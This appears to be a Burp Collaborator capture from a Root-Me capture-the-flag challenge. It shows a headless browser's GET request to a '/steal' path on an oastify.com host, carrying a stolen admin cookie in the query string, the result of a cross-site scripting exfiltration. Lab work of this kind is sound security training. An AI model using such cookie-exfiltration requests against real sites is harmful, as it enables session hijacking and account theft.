 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /steal?cookie=ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6 HTTP/1.1
2 Host: kl9ywooe2czp809lnqrpqmww5nbez4nt.oastify.com
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/9
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 Referer: http://challenge01.root-me.org/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: fr
13
14